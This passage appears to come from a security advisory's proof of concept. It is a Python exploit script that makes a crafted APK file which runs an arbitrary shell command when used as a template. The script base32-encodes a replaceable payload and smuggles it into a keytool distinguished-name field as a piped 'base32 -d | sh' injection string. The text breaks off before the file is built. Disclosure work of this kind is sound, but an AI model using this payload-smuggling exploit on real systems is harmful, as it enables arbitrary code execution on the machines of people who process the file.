 POC
The following Python script will produce a crafted APK file that executes a given command-line payload when used as a template.
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b32encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b32encode to avoid badchars (keytool is picky)
# thanks to @fdellwing for noticing that base64 can sometimes break keytool
# <https://github.com/justinsteven/advisories/issues/2>
payload_b32 = b32encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b32} | base32 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()